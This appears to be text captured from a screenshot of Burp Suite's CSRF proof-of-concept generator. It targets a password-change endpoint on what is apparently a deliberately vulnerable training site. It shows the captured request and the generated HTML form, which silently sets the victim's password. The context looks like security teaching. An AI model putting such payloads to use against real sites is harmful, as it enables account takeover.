 CSRF PoC generator
Request to: https://hack-yourself-first.com
? Options
Raw Params Headers Hex
POST /Account/ChangePassword HTTP/1.1
Host: hack-yourself-first.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://hack-yourself-first.com/Account/ChangePassword"
method="POST">
<input type="hidden" name="NewPassword" value="Nikhil" />
<input type="hidden" name="ConfirmPassword" value="Nikhil" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>